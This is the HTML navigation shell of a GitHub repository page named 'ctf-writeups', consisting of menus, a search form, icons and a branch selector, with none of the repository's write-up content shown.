<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="141935826" data-scoped-search-url="/hyperreality/ctf-writeups/search" data-owner-scoped-search-url="/users/hyperreality/search" data-unscoped-search-url="/search" action="/hyperreality/ctf-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="Dyw4TRpiO0vAdTPz3HwnRCtHtuqjHe6JDXei8k/65e5+Gyue4+eLRCBPv1/MlQXnTNWyKW3TmdolUwth2uZyRw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> hyperreality </span> <span>/</span> ctf-writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
39 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
7
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/hyperreality/ctf-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
